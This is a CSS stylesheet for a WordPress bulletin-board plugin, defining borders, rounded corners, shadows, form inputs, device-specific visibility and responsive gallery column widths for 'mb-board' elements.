.wp-admin.folded .mb-board .mb-mode-list .list-btn.mb-btn-bottom-fixed{padding-left: 36px;}
.mb-mobile .mb-board .mb-mode-list .list-btn.mb-btn-bottom-fixed{padding-left: 0px !important;}
.mb-board .mb-mode-list .list-btn.mb-btn-bottom-fixed .mb-btn-close{position:absolute;display:inline-block !important;cursor:pointer;top: -19px;right: 0px;width: 20px;height: 20px;background-color:#777;}
.mb-board .mb-mode-list .list-btn.mb-btn-bottom-fixed .mb-btn-close:hover{background-color:#555;}
.mb-board .mb-mode-list .list-btn.mb-btn-bottom-fixed .mb-btn-close:before,.mb-board .mb-mode-list .list-btn.mb-btn-bottom-fixed .mb-btn-close:after{position:absolute;top:4px;left:9px;content:'';height:12px;width:2px;background-color:#fff;}
.mb-board .mb-mode-list .list-btn.mb-btn-bottom-fixed .mb-btn-close:before{transform:rotate(45deg);}
.mb-board .mb-mode-list .list-btn.mb-btn-bottom-fixed .mb-btn-close:after{transform:rotate(-45deg);}

.mb-board .btn{vertical-align:top !important;width:initial;min-height:20px !important;outline: none !important;}
.mb-board button.btn-more{width:100% !important;}
.mb-board button{vertical-align:top !important;width:initial;}
.mb-board .bold {font-weight:bold !important;}
.mb-board .underline {text-decoration:underline !important;}
.mb-board .border-ccc-1 {border: 1px solid #CCC !important;}
.mb-board .border-eee-1 {border: 1px solid #EEE !important;}

.mb-board .border-top-ccc-1 {border-top: 1px solid #CCC !important;}
.mb-board .border-top-ccc-2 {border-top: 2px solid #CCC !important;}
.mb-board .border-bottom-ccc-1 {border-bottom: 1px solid #CCC !important;}
.mb-board .border-left-ccc-1 {border-left: 1px solid #CCC !important;}
.mb-board .border-right-ccc-1 {border-right: 1px solid #CCC !important;}
.mb-board .mb-open-content, .mb-board .mb-content-item, .mb-board .table-view .content-box{overflow:auto;}
.mb-board .mb-open-content b, .mb-board .mb-content-item b, .mb-board .table-view .content-box b{color:unset;}
.mb-board .mb-open-content hr, .mb-board .mb-content-item hr, .mb-board .table-view .content-box hr{display:block !important;border: 0px !important;border-top: 1px solid #ccc !important;margin:0.5em 0 !important;}
.mb-board .mb-open-content span:where([style*=border-width]), .mb-board .mb-content-item span:where([style*=border-width]), .mb-board .board-view span:where([style*=border-width]){border-style:initial;}
.mb-tablet2 .mb-board .mb-open-content img, .mb-tablet2 .mb-board .mb-content-item img, .mb-tablet2 .mb-board .table-view .content-box img,
.mb-tablet .mb-board .mb-open-content img, .mb-tablet .mb-board .mb-content-item img, .mb-tablet .mb-board .table-view .content-box img,
.mb-mobile2 .mb-board .mb-open-content img, .mb-mobile2 .mb-board .mb-content-item img, .mb-mobile2 .mb-board .table-view .content-box img,
.mb-mobile .mb-board .mb-open-content img, .mb-mobile .mb-board .mb-content-item img, .mb-mobile .mb-board .table-view .content-box img{height:auto !important;}

.mb-desktop .border-top-ccc-1-desktop {border-top: 1px solid #CCC !important;}
.mb-desktop .border-top-ccc-2-desktop {border-top: 2px solid #CCC !important;}
.mb-desktop .border-bottom-ccc-1-desktop {border-bottom: 1px solid #CCC !important;}
.mb-desktop .border-left-ccc-1-desktop {border-left: 1px solid #CCC !important;}
.mb-desktop .border-right-ccc-1-desktop {border-right: 1px solid #CCC !important;}

.mb-mobile .border-top-ccc-1-mobile{border-top: 1px solid #CCC !important;}
.mb-mobile .border-top-ccc-2-mobile{border-top: 2px solid #CCC !important;}
.mb-mobile .border-bottom-ccc-1-mobile {border-bottom: 1px solid #CCC !important;}
.mb-mobile .border-left-ccc-1-mobile {border-left: 1px solid #CCC !important;}
.mb-mobile .border-right-ccc-1-mobile {border-right: 1px solid #CCC !important;}

.mb-board .radius-0 {-webkit-border-radius:0px;-moz-border-radius:0px;-khtml-border-radius:0px;border-radius:0px;}
.mb-board .radius-2 {-webkit-border-radius:2px;-moz-border-radius:2px;-khtml-border-radius:2px;border-radius:2px;}
.mb-board .radius-3 {-webkit-border-radius:3px;-moz-border-radius:3px;-khtml-border-radius:3px;border-radius:3px;}
.mb-board .radius-4 {-webkit-border-radius:4px;-moz-border-radius:4px;-khtml-border-radius:4px;border-radius:4px;}
.mb-board .radius-5 {-webkit-border-radius:5px;-moz-border-radius:5px;-khtml-border-radius:5px;border-radius:5px;}
.mb-board .radius-10 {-webkit-border-radius:10px;-moz-border-radius:10px;-khtml-border-radius:10px;border-radius:10px;}
.mb-board .radius-20 {-webkit-border-radius:20px;-moz-border-radius:20px;-khtml-border-radius:20px;border-radius:20px;}
.mb-board .radius-50 {-webkit-border-radius:50%;-moz-border-radius:50%;-khtml-border-radius:50%;border-radius:50%}
.mb-board .radius-100 {-webkit-border-radius:100%;-moz-border-radius:100%;-khtml-border-radius:100%;border-radius:100%}

.mb-board .radius-top-4 {-webkit-border-top-left-radius:4px;-moz-border-top-left-radius:4px;-khtml-border-top-left-radius:4px;border-top-left-radius:4px;	-webkit-border-top-right-radius:4px;-moz-border-top-right-radius:4px;-khtml-border-top-right-radius:4px;border-top-right-radius:4px;}
.mb-board .radius-top-5 {-webkit-border-top-left-radius:5px;-moz-border-top-left-radius:5px;-khtml-border-top-left-radius:5px;border-top-left-radius:5px;	-webkit-border-top-right-radius:5px;-moz-border-top-right-radius:5px;-khtml-border-top-right-radius:5px;border-top-right-radius:5px;}
.mb-board .radius-bottom-4 {-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottom-left:4px;-khtml-border-bottom-left-radius:4px;border-bottom-left-radius:4px;-webkit-border-bottom-right-radius:4px;-moz-border-radius-bottom-right:4px;-khtml-border-bottom-right-radius:4px;border-bottom-right-radius:4px;}
.mb-board .radius-bottom-5 {-webkit-border-bottom-left-radius:5px;-moz-border-radius-bottom-left:5px;-khtml-border-bottom-left-radius:5px;border-bottom-left-radius:5px;-webkit-border-bottom-right-radius:5px;-moz-border-radius-bottom-right:5px;-khtml-border-bottom-right-radius:5px;border-bottom-right-radius:5px;}

.mb-board .box-shadow-1{-webkit-box-shadow: 1px 1px 1px  #929292;box-shadow: 1px 1px 1px #929292;}
.mb-board .box-shadow-2{-webkit-box-shadow: 2px 2px 2px  #929292;box-shadow: 2px 2px 2px #929292;}
.mb-board .box-shadow-3{-webkit-box-shadow: 3px 3px 3px  #929292;box-shadow: 3px 3px 3px #929292;}
.mb-board .box-shadow-1-blur{-webkit-box-shadow: 0 0 1px  #929292;box-shadow: 0 0 1px #929292;}
.mb-board .box-shadow-2-blur{-webkit-box-shadow: 0 0 2px  #929292;box-shadow: 0 0 2px #929292;}
.mb-board .box-shadow-inset{box-shadow: 2px 1px 1px  #CECECE inset;-webkit-box-shadow: 2px 1px 1px  #CECECE inset;	}
.mb-board .show-datepicker{width:100px;text-align:center;}
.mb-board .mb-tag-item>span{display: inline-block;margin:1px 7px 3px 0;border:1px solid #F3F3F3 !important;background-color:#F7F7F7 !important;padding:3px 6px;-webkit-border-radius:4px;-moz-border-radius:4px;-khtml-border-radius:4px;border-radius:4px;}
#mb_top .mb-style1 table.table{display:table;}
.mb-mobile .mb-board div .main-style1 .table table{table-layout: auto !important;}
.mb-mobile #mb_top>.mb-board {overflow-x:auto;}

.mb-board ul.list-unstyled, .mb-board ul.list-unstyled li{list-style:none !important;}
.mb-board div, .mb-board span,.mb-board p,.mb-board label,.mb-board ul,.mb-board ol,.mb-board li{margin:0; padding:0;}
.mb-board .content-box ul,.mb-board .content-box ol,.mb-board .mb-open-content ul,.mb-board .mb-open-content ol,.mb-board .mb-content-item ul,.mb-board .mb-content-item ol{margin:12px 0;padding-left:34px;}
.mb-board ul.mb-editor-img-upload{margin:0; padding:0;}
.mb-board legend, .mb-board caption{margin:0 !important; padding:0 !important;}
.mb-board h1,.mb-board h2,.mb-board h3,.mb-board h4,.mb-board h5,.mb-board h6{margin:0 0 3px 0;line-height:normal;}
.mb-board .mb-content-item h1,.mb-board .content-box h1,.mb-board .mb-open-content h1{display:block;font-size:2em;margin-block-start: 0.67em;margin-block-end: 0.67em;margin-inline-start: 0px;margin-inline-end: 0px;font-weight: bold;}
.mb-board .mb-content-item h2,.mb-board .content-box h2,.mb-board .mb-open-content h2{display:block;font-size:1.5em;margin-block-start: 0.83em;margin-block-end: 0.83em;margin-inline-start: 0px;margin-inline-end: 0px;font-weight: bold;}
.mb-board .mb-content-item h3,.mb-board .content-box h3,.mb-board .mb-open-content h3{display:block;font-size:1.17em;margin-block-start: 1em;margin-block-end: 1em;margin-inline-start: 0px;margin-inline-end: 0px;font-weight: bold;}
.mb-board .mb-content-item h4,.mb-board .content-box h4,.mb-board .mb-open-content h4{display:block;margin-block-start: 1.33em;margin-block-end: 1.33em;margin-inline-start: 0px;margin-inline-end: 0px;font-weight: bold;}
.mb-board .mb-content-item h5,.mb-board .content-box h5,.mb-board .mb-open-content h5{display:block;font-size:0.83em;margin-block-start: 1.67em;margin-block-end: 1.67em;margin-inline-start: 0px;margin-inline-end: 0px;font-weight: bold;}
.mb-board .mb-content-item h6,.mb-board .content-box h6,.mb-board .mb-open-content h6{display:block;font-size:0.67em;margin-block-start: 2.33em;margin-block-end: 2.33em;margin-inline-start: 0px;margin-inline-end: 0px;font-weight: bold;}

.mb-board fieldset,.mb-board img,.mb-board iframe,.mb-board form{border:none !important;margin: 0 !important;padding:0;}
body div.mb-error-message-box{text-align:center;color:#676767;font-size:20px;font-weight:600;padding:50px 15px 51px;line-height:1.4 !important;border:1px solid #dbdbdb !important;background-color:#FBFBFB;-webkit-border-radius:3px;-moz-border-radius:3px;-khtml-border-radius:3px;border-radius:3px;}
body.mb-mobile div.mb-error-message-box,body.mb-mobile2 div.mb-error-message-box{font-size:15px;padding:40px 15px 41px;line-height:1.4 !important;}
body div.mb-error-message-box span{font-size:14px;font-weight:normal;}
body.mb-mobile div.mb-error-message-box span,body.mb-mobile2 div.mb-error-message-box span{font-size:13px;font-weight:normal;}
.mb-board .mb-style1 .cmt-style1{font-size: 13px;line-height:1.6;}
.mb-board .mb-style1 .pagination-box table.table-page,.mb-board .mb-style1 .pagination-box table.table-page td{border:none !important;}
.mb-board .mb-style1 .table.table-prev-next .pn_user_name,.mb-board .mb-style1 .table.table-prev-next .pn_reg_date{text-align:center;}
.mb-board .mb-style1 a.btn-user-picture, .mb-board .mb-style1 a.btn-user-info{display:inline;}
.mb-board .mb-style1 .file-download{display: block;padding:1px 0 1px 0px;position:relative;margin-right: 0px !important;}
.mb-board .mb-style1 img.user-i-level, .mb-board .mb-style1 img.list-i-new {max-width:9px;width:9px;min-width:9px;}
.mb-board .mb-style1 img.list-i-secret{max-width:13px;width:auto;min-width:9px;}
.mb-board .mb-style1 img.list-i-file{max-width:11px;width:11px;min-width:11px;}
.mb-board .mb-style1 img.list-i-img{max-width:12px;width:12px;min-width:12px;}
.mb-board .mb-style1 img.list-i-reply{max-width:13px;width:13px;min-width:13px;}

.mb-board select,.mb-board input[type="text"],
.mb-board input[type="password"],.mb-board input[type="datetime"],.mb-board input[type="datetime-local"],.mb-board input[type="date"],.mb-board input[type="month"],.mb-board input[type="color"],
.mb-board input[type="time"],.mb-board input[type="week"],.mb-board input[type="number"],.mb-board input[type="email"],.mb-board input[type="url"],.mb-board input[type="search"],.mb-board input[type="tel"]{margin:0;margin-bottom:0 !important;min-width:10px;min-height:30px;}
.mb-board input::placeholder, .mb-board textarea::placeholder { color: #BBB; }
.mb-board .mb-combo-wrapper,.mb-board .mb-combo-box{display:inline-block;width:100%;}
.mb-board .mb-join-wrapper,.mb-board .mb-join-box{display:inline-block;}
.mb-board label,.mb-board input,.mb-board button,.mb-board select,.mb-board textarea,.mb-board a {outline: none !important;}
.mb-board input[type="checkbox"],.mb-board input[type="radio"],.mb-board input[type="file"],.mb-board select,.mb-board label{cursor:pointer !important;}
.mb-board .mb-style1 input[type="checkbox"]{ margin:-3px 3px 0 0 !important;min-width:14px;min-height:14px;vertical-align:middle !important;-webkit-border-radius:3px;-moz-border-radius:3px;-khtml-border-radius:3px;border-radius:3px;}
.mb-board .mb-style1 input[type="radio"]{ margin:-3px 3px 0 0 !important;min-width:14px;min-height:14px;vertical-align:middle !important;}
.mb-mobile .mb-board span.mb-description,.mb-mobile .mb-board span.description{margin-top:4px;display:block !important;line-height:1.5em;} 
.mb-mobile .mb-board span.mb-description br,.mb-mobile .mb-board span.description br{display:none;} 
.wp-admin .mb-mobile .mb-board select,.wp-admin .mb-mobile .mb-board input{min-height:30px;}
.wp-admin .mb-tablet .mb-board input[type="checkbox"], .wp-admin .mb-tablet .mb-board input[type="radio"]{ max-width:18px;max-height:18px;min-height:18px !important;min-width:18px !important; }
.wp-admin .mb-tablet .mb-board input[type="radio"]:checked:before{width:8px;height:8px;margin:4px}
.wp-admin .mb-tablet .mb-board input[type="checkbox"]:checked:before{width:1.3rem;height:1.3rem;margin: -0.12rem -.2rem;}
.wp-admin .mb-mobile .mb-board input[type="checkbox"], .wp-admin .mb-mobile .mb-board input[type="radio"]{ max-width:18px;max-height:18px;min-height:18px !important;min-width:18px !important; }
.wp-admin .mb-mobile .mb-board input[type="radio"]:checked:before{width:8px;height:8px;margin:4px}
.wp-admin .mb-mobile .mb-board input[type="checkbox"]:checked:before{width:1.3rem;height:1.3rem;margin: -0.12rem -.2rem;}
#mb_top .mb-board input[type="password"],body .mb-board input[type="password"]{font-family:Consolas,Monaco,monospace !important;}

.mb-mode-list .mb-hide-list, .mb-mode-view .mb-hide-view, .mb-mode-write .mb-hide-write{display:none !important;}
.mb-level-0 .mb-hide-level0,.mb-level-1 .mb-hide-level1,.mb-level-2 .mb-hide-level2,.mb-level-3 .mb-hide-level3,.mb-level-4 .mb-hide-level4,.mb-level-5 .mb-hide-level5,.mb-level-6 .mb-hide-level6,.mb-level-7 .mb-hide-level7,.mb-level-8 .mb-hide-level8,.mb-level-9 .mb-hide-level9,.mb-level-10 .mb-hide-level10{display:none !important;}

/* responsive style start */
.mb-board .responsive-list:after, .mb-board .gallery-list:after, .mb-board .mb-clearfix:after, .mb-board .gallery-list-body:after, .mb-board .memo-list-body:after {content:"";display:block;visibility:hidden;height:0;clear:both  !important;}

.mb-mobile .mb-hide-mobile,.mb-tablet .mb-hide-tablet,.mb-desktop .mb-hide-desktop,.mb-desktop-large .mb-hide-desktop-large,
.mb-tablet .mb-show-mobile,.mb-desktop .mb-show-mobile,.mb-desktop-large .mb-show-mobile,
.mb-mobile .mb-show-tablet,.mb-desktop .mb-show-tablet,.mb-desktop-large .mb-show-tablet,
.mb-mobile .mb-show-desktop,.mb-tablet .mb-show-desktop,.mb-desktop-large .mb-show-desktop,
.mb-mobile .mb-show-desktop-large,.mb-tablet .mb-show-desktop-large,.mb-desktop .mb-show-desktop-large{visibility:hidden !important;width:0 !important;height:0 !important;padding:0 !important;white-space:nowrap;font-size:0 !important;line-height:0 !important;overflow:hidden !important;}

.mb-mobile2 .mb-mobile-hide,.mb-tablet2 .mb-tablet-hide,.mb-desktop2 .mb-desktop-hide,.mb-desktop-large2 .mb-desktop-large-hide,
.mb-mobile .mb-mobile-hide,.mb-tablet .mb-tablet-hide,.mb-desktop .mb-desktop-hide,.mb-desktop-large .mb-desktop-large-hide{display:none !important;}
.mb-board .mb-mode-list .mb-list-hide{display:none;}
.mb-board .mb-mode-view .mb-view-hide{display:none;}
.mb-board .mb-write-list .mb-write-hide{display:none;}

/* gallery responsive style start */
.col-643,.col-642,.col-632,.col-631,.col-621,
.col-555,.col-543,.col-542,.col-532,.col-531,.col-521,
.col-444,.col-443,.col-442,.col-432,.col-431,.col-422,.col-421,
.col-333,.col-322,.col-321,
.col-222,.col-221,.col-211,.col-111{float:left;position:relative;min-height: 1px;}

.mb-desktop-large .responsive-list .col-643, .mb-desktop-large .gallery-list .col-643,
.mb-desktop .responsive-list .col-643, .mb-desktop .gallery-list .col-643{width: 16.6%;}
.mb-tablet .responsive-list .col-643, .mb-tablet .gallery-list .col-643{width: 25%;}
.mb-mobile .responsive-list .col-643, .mb-mobile .gallery-list .col-643{width: 33.33333333%;}

.mb-desktop-large .responsive-list .col-642, .mb-desktop-large .gallery-list .col-642,
.mb-desktop .responsive-list .col-642, .mb-desktop .gallery-list .col-642{width: 16.6%;}
.mb-tablet .responsive-list .col-642, .mb-tablet .gallery-list .col-642{width: 25%;}
.mb-mobile .responsive-list .col-642, .mb-mobile .gallery-list .col-642{width: 50%;}

.mb-desktop-large .responsive-list .col-632, .mb-desktop-large .gallery-list .col-632,
.mb-desktop .responsive-list .col-632, .mb-desktop .gallery-list .col-632{width: 16.6%;}
.mb-tablet .responsive-list .col-632, .mb-tablet .gallery-list .col-632{width: 33.33333333%;}
.mb-mobile .responsive-list .col-632, .mb-mobile .gallery-list .col-632{width: 50%;}

.mb-desktop-large .responsive-list .col-631, .mb-desktop-large .gallery-list .col-631,
.mb-desktop .responsive-list .col-631, .mb-desktop .gallery-list .col-631{width: 16.6%;}
.mb-tablet .responsive-list .col-631, .mb-tablet .gallery-list .col-631{width: 33.33333333%;}
.mb-mobile .responsive-list .col-631, .mb-mobile .gallery-list .col-631{width: 100%;}

.mb-desktop-large .responsive-list .col-621, .mb-desktop-large .gallery-list .col-621,
.mb-desktop .responsive-list .col-621, .mb-desktop .gallery-list .col-621{width: 16.6%;}
.mb-tablet .responsive-list .col-621, .mb-tablet .gallery-list .col-621{width: 50%;}
.mb-mobile .responsive-list .col-621, .mb-mobile .gallery-list .col-621{width: 100%;}

.mb-desktop-large .responsive-list .col-555, .mb-desktop-large .gallery-list .col-555,
.mb-desktop .responsive-list .col-555, .mb-desktop .gallery-list .col-555,
.mb-tablet .responsive-list .col-555, .mb-tablet .gallery-list .col-555,
.mb-mobile .responsive-list .col-555, .mb-mobile .gallery-list .col-555{width: 20%;}

.mb-desktop-large .responsive-list .col-543, .mb-desktop-large .gallery-list .col-543,
.mb-desktop .responsive-list .col-543, .mb-desktop .gallery-list .col-543{width: 20%;}
.mb-tablet .responsive-list .col-543, .mb-tablet .gallery-list .col-543{width: 25%;}
.mb-mobile .responsive-list .col-543, .mb-mobile .gallery-list .col-543{width: 33.33333333%;}

.mb-desktop-large .responsive-list .col-542, .mb-desktop-large .gallery-list .col-542,
.mb-desktop .responsive-list .col-542, .mb-desktop .gallery-list .col-542{width: 20%;}
.mb-tablet .responsive-list .col-542, .mb-tablet .gallery-list .col-542{width: 25%;}
.mb-mobile .responsive-list .col-542, .mb-mobile .gallery-list .col-542{width: 50%;}

.mb-desktop-large .responsive-list .col-532, .mb-desktop-large .gallery-list .col-532,
.mb-desktop .responsive-list .col-532, .mb-desktop .gallery-list .col-532{width: 20%;}
.mb-tablet .responsive-list .col-532, .mb-tablet .gallery-list .col-532{width: 33.33333333%;}
.mb-mobile .responsive-list .col-532, .mb-mobile .gallery-list .col-532{width: 50%;}

.mb-desktop-large .responsive-list .col-531, .mb-desktop-large .gallery-list .col-531,
.mb-desktop .responsive-list .col-531, .mb-desktop .gallery-list .col-531{width: 20%;}
.mb-tablet .responsive-list .col-531, .mb-tablet .gallery-list .col-531{width: 33.33333333%;}
.mb-mobile .responsive-list .col-531, .mb-mobile .gallery-list .col-531{width: 100%;}

.mb-desktop-large .responsive-list .col-521, .mb-desktop-large .gallery-list .col-521,
.mb-desktop .responsive-list .col-521, .mb-desktop .gallery-list .col-521{width: 20%;}
.mb-tablet .responsive-list .col-521, .mb-tablet .gallery-list .col-521{width: 50%;}
.mb-mobile .responsive-list .col-521, .mb-mobile .gallery-list .col-521{width: 100%;}

.mb-desktop-large .responsive-list .col-444, .mb-desktop-large .gallery-list .col-444,
.mb-desktop .responsive-list .col-444, .mb-desktop .gallery-list .col-444,
.mb-tablet .responsive-list .col-444, .mb-tablet .gallery-list .col-444,
.mb-mobile .responsive-list .col-444, .mb-mobile .gallery-list .col-444{width: 25%;}

.mb-desktop-large .responsive-list .col-443, .mb-desktop-large .gallery-list .col-443,
.mb-desktop .responsive-list .col-443, .mb-desktop .gallery-list .col-443{width: 25%;}
.mb-tablet .responsive-list .col-443, .mb-tablet .gallery-list .col-443{width: 25%;}
.mb-mobile .responsive-list .col-443, .mb-mobile .gallery-list .col-443{width: 33.33333333%;}

.mb-desktop-large .responsive-list .col-442, .mb-desktop-large .gallery-list .col-442,
.mb-desktop .responsive-list .col-442, .mb-desktop .gallery-list .col-442{width: 25%;}
.mb-tablet .responsive-list .col-442, .mb-tablet .gallery-list .col-442{width: 25%;}
.mb-mobile .responsive-list .col-442, .mb-mobile .gallery-list .col-442{width: 50%;}

.mb-desktop-large .responsive-list .col-432, .mb-desktop-large .gallery-list .col-432,
.mb-desktop .responsive-list .col-432, .mb-desktop .gallery-list .col-432{width: 25%;}
.mb-tablet .responsive-list .col-432, .mb-tablet .gallery-list .col-432{width: 33.33333333%;}
.mb-mobile .responsive-list .col-432, .mb-mobile .gallery-list .col-432{width: 50%;}

.mb-desktop-large .responsive-list .col-431, .mb-desktop-large .gallery-list .col-431,
.mb-desktop .responsive-list .col-431, .mb-desktop .gallery-list .col-431{width: 25%;}
.mb-tablet .responsive-list .col-431, .mb-tablet .gallery-list .col-431{width: 33.33333333%;}
.mb-mobile .responsive-list .col-431, .mb-mobile .gallery-list .col-431{width: 100%;}

.mb-desktop-large .responsive-list .col-422, .mb-desktop-large .gallery-list .col-422,
.mb-desktop .responsive-list .col-422, .mb-desktop .gallery-list .col-422{width: 25%;}
.mb-tablet .responsive-list .col-422, .mb-tablet .gallery-list .col-422{width: 50%;}
.mb-mobile .responsive-list .col-422, .mb-mobile .gallery-list .col-422{width: 50%;}

.mb-desktop-large .responsive-list .col-421, .mb-desktop-large .gallery-list .col-421,
.mb-desktop .responsive-list .col-421, .mb-desktop .gallery-list .col-421{width: 25%;}
.mb-tablet .responsive-list .col-421, .mb-tablet .gallery-list .col-421{width: 50%;}
.mb-mobile .responsive-list .col-421, .mb-mobile .gallery-list .col-421{width: 100%;}

.mb-desktop-large .responsive-list .col-333, .mb-desktop-large .gallery-list .col-333,
.mb-desktop .responsive-list .col-333, .mb-desktop .gallery-list .col-333,
.mb-tablet .responsive-list .col-333, .mb-tablet .gallery-list .col-333,
.mb-mobile .responsive-list .col-333, .mb-mobile .gallery-list .col-333{width: 33.33333333%;}

.mb-desktop-large .responsive-list .col-322, .mb-desktop-large .gallery-list .col-322,
.mb-desktop .responsive-list .col-322, .mb-desktop .gallery-list .col-322{width: 33.33333333%;}
.mb-tablet .responsive-list .col-322, .mb-tablet .gallery-list .col-322{width: 50%;}
.mb-mobile .responsive-list .col-322, .mb-mobile .gallery-list .col-322{width: 50%;}

.mb-desktop-large .responsive-list .col-321, .mb-desktop-large .gallery-list .col-321,
.mb-desktop .responsive-list .col-321, .mb-desktop .gallery-list .col-321{width: 33.33333333%;}
.mb-tablet .responsive-list .col-321, .mb-tablet .gallery-list .col-321{width: 50%;}
.mb-mobile .responsive-list .col-321, .mb-mobile .gallery-list .col-321{width: 100%;}

.mb-desktop-large .responsive-list .col-222, .mb-desktop-large .gallery-list .col-222,
.mb-desktop .responsive-list .col-222, .mb-desktop .gallery-list .col-222,
.mb-tablet .responsive-list .col-222, .mb-tablet .gallery-list .col-222,
.mb-mobile .responsive-list .col-222, .mb-mobile .gallery-list .col-222{width: 50%;}

.mb-desktop-large .responsive-list .col-221, .mb-desktop-large .gallery-list .col-221,
.mb-desktop .responsive-list .col-221, .mb-desktop .gallery-list .col-221,
.mb-tablet .responsive-list .col-221, .mb-tablet .gallery-list .col-221{width: 50%;}
.mb-mobile .responsive-list .col-221, .mb-mobile .gallery-list .col-221{width: 100%;}

.mb-desktop-large .responsive-list .col-211, .mb-desktop-large .gallery-list .col-211,
.mb-desktop .responsive-list .col-211, .mb-desktop .gallery-list .col-211{width: 50%;}
.mb-tablet .responsive-list .col-211, .mb-tablet .gallery-list .col-211,
.mb-mobile .responsive-list .col-211, .mb-mobile .gallery-list .col-211{width: 100%;}

.mb-desktop-large .responsive-list .col-111, .mb-desktop-large .gallery-list .col-111,
.mb-desktop .responsive-list .col-111, .mb-desktop .gallery-list .col-111,
.mb-tablet .responsive-list .col-111, .mb-tablet .gallery-list .col-111,
.mb-mobile .responsive-list .col-111, .mb-mobile .gallery-list .col-111{width: 100%;}

/* gallery responsive style end */



/* responsive style end */

.mb-board .mb-layout-responsive-box .main-style1 .mb-responsive-box>div{
    display: table;
	table-layout: fixed !important;
    width: 100%;	
	min-height:68px;
	text-align:left;
}
.mb-board .mb-layout-responsive-box .main-style1 .mb-responsive-box::after,
.mb-board .mb-layout-responsive-box .main-style1 .mb-responsive-box-content::after{
	content: "";
	clear:both !important;
	display:block !important;
	font-size:0 !important;
	height:0 !important;
	line-height:0 !important;
	visibility:hidden !important;
}
.mb-board .mb-layout-responsive-box .main-style1 .mb-responsive-box .mb-responsive-box-label{
	display: table-cell;
    vertical-align:middle !important;
	position: relative;
	font-weight:600 !important;
	font-size:14px !important;
	width: 16%;
	padding:4px 7px 5px 15px !important;
	-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;
}
.mb-board .mb-layout-responsive-box .main-style1 .mb-responsive-box .mb-responsive-box-label label{
	font-size:14px !important;
}
.mb-board .mb-layout-responsive-box .main-style1 .mb-responsive-box .mb-responsive-box-content{
	display: table-cell;
    vertical-align:middle !important;
	position: relative;
	font-size:14px !important;
	width: 79%;
	padding:12px 0px 12px 13px !important;
	-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;
}
.mb-board .mb-layout-responsive-box .main-style1 .mb-responsive-box .btn-default{height:39px !important;padding: 5px 10px 5px !important;}
.mb-board .mb-layout-responsive-box .main-style1 .mb-responsive-box .mb-responsive-box-content>select,
.mb-board .mb-layout-responsive-box .main-style1 .mb-responsive-box .mb-responsive-box-content>div>select{
	width:auto !important;min-width:84px;padding:0px 24px 2px 9px !important;*padding:0px 4px 2px 8px !important;display:inline-block;font-size:14px;line-height:20px;vertical-align: middle;height:39px !important;*height:34px !important;border: 1px solid #ccc;-webkit-border-radius:3px;-moz-border-radius:3px;-khtml-border-radius:3px;border-radius:3px;color:#6A6A6A !important;
}
.mb-board .mb-layout-responsive-box .main-style1 .mb-responsive-box .mb-responsive-box-content>input[type="file"]{
	font-size:16px;
}
.mb-board .mb-layout-responsive-box .main-style1 .mb-responsive-box .mb-responsive-box-content>input[type="checkbox"],
.mb-board .mb-layout-responsive-box .main-style1 .mb-responsive-box .mb-responsive-box-content>input[type="radio"],
.mb-board .mb-layout-responsive-box .main-style1 .mb-responsive-box .mb-responsive-box-content>label>input[type="checkbox"],
.mb-board .mb-layout-responsive-box .main-style1 .mb-responsive-box .mb-responsive-box-content>label>input[type="radio"]{
	min-width:18px;min-height:18px;	
}
.mb-board .mb-layout-responsive-box .main-style1 .mb-responsive-box .mb-responsive-box-content>input[type="text"],
.mb-board .mb-layout-responsive-box .main-style1 .mb-responsive-box .mb-responsive-box-content>div>input[type="text"],
.mb-board .mb-layout-responsive-box .main-style1 .mb-responsive-box .mb-responsive-box-content>div>div>input[type="text"],
.mb-board .mb-layout-responsive-box .main-style1 .mb-responsive-box .mb-responsive-box-content>p>input[type="text"],
.mb-board .mb-layout-responsive-box .main-style1 .mb-responsive-box .mb-responsive-box-content>input[type="password"],
.mb-board .mb-layout-responsive-box .main-style1 .mb-responsive-box .mb-responsive-box-content>input[type="datetime"],
.mb-board .mb-layout-responsive-box .main-style1 .mb-responsive-box .mb-responsive-box-content>input[type="datetime-local"],
.mb-board .mb-layout-responsive-box .main-style1 .mb-responsive-box .mb-responsive-box-content>input[type="date"],
.mb-board .mb-layout-responsive-box .main-style1 .mb-responsive-box .mb-responsive-box-content>input[type="month"],
.mb-board .mb-layout-responsive-box .main-style1 .mb-responsive-box .mb-responsive-box-content>input[type="color"],
.mb-board .mb-layout-responsive-box .main-style1 .mb-responsive-box .mb-responsive-box-content>input[type="time"],
.mb-board .mb-layout-responsive-box .main-style1 .mb-responsive-box .mb-responsive-box-content>input[type="week"],
.mb-board .mb-layout-responsive-box .main-style1 .mb-responsive-box .mb-responsive-box-content>input[type="number"],
.mb-board .mb-layout-responsive-box .main-style1 .mb-responsive-box .mb-responsive-box-content>input[type="email"],
.mb-board .mb-layout-responsive-box .main-style1 .mb-responsive-box .mb-responsive-box-content>input[type="url"],
.mb-board .mb-layout-responsive-box .main-style1 .mb-responsive-box .mb-responsive-box-content>input[type="search"],
.mb-board .mb-layout-responsive-box .main-style1 .mb-responsive-box .mb-responsive-box-content>input[type="tel"]{
	display:inline-block;padding: 5px 8px 6px;margin:0;*padding:5px 5px 6px 8px !important;font-size:14px;line-height:20px;vertical-align: middle;height:39px !important;*height:34px !important;border: 1px solid #ccc;-webkit-border-radius:3px;-moz-border-radius:3px;-khtml-border-radius:3px;border-radius:3px;background-color:#FFF;color:#6A6A6A !important;	
}

.mb-board .mb-layout-responsive-box .main-style1 .mb-responsive-box .mb-responsive-box-content label{
	font-size:14px !important;
}

.mb-board .mb-layout-responsive-box.mb-layout-responsive-box1 .main-style1 .mb-responsive-box .mb-responsive-box-label{
	border-right: 1px solid #EFEFEF !important;
	background-color: #FBFBFB !important;
}
.mb-board .mb-user-title{text-align:center;font-size:21px !important;padding:0 0 32px !important;font-weight:600;color:#393939}
.mb-board .mb-user-title span{position:relative;text-align:center;}
.mb-board .mb-user-title span:before{position: absolute;border-top: 2px solid #555;content:"";width: 34px;left: calc(50% - 17px);bottom: -10px;}
.mb-mobile .mb-board .mb-user-title{font-size:19px !important;padding:0 0 24px !important;}

.mb-board .mb-layout-responsive-box .main-style1 .table{}
.mb-board .mb-layout-responsive-box .main-style1 .table tr td{padding:0 !important;}
.mb-board .mb-layout-responsive-box.mb-layout-responsive-box1 .main-style1 .table{}
.mb-board .mb-layout-responsive-box.mb-layout-responsive-box1 .main-style1 .table .mb-responsive-box .mb-responsive-box-label{min-width:140px}
